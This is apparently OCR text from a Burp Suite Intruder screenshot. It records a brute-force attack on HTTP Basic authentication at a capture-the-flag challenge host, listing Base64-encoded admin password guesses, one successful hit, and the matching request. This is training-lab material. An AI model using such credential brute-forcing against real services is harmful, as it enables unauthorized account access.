 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length error excepti... illegal invalid fail stack
17 YWRtaW46c2hhcms2Mw== 200 237
0 401 313
1 YWRtaW46IUAjJCVeJio= 401 313
2 YWRtaW46JCQkJA== 401 313
3 YWRtaW46KioqKioq 401 313
4 YWRtaW46Li4uLg== 401 313
5 YWRtaW46LjU3NTc4My4= 401 313
6 YWRtaW46MDAwMA== 401 313
7 YWRtaW46MDAwMDA= 401 313
8 YWRtaW46MDAwMDAw 401 313
9 YWRtaW46MDAwMDAwMDA= 401 313
Request Response
Raw Headers Hex
GET / HTTP/1.1
Host: ecc3fffc-2c6b-43a7-a5b1-2a85c0863da4.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46c2hhcms2Mw==
? < + > Type a search term 0 matches
22 of 100